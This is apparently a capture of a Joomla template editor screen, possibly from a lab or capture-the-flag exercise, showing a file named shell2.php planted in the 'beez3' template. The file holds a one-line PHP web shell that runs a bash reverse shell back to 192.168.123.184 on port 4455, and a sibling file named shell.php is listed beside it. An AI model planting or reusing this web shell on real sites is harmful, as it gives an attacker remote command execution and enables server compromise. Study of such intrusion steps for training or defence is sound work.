 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/html/com_content/article/shell2.php" in template "beez3".
css
html
com_contact
com_content
archive
article
default.php
default_links.php
shell.php
shell2.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.123.184/4455 0>&1'");
3 ?>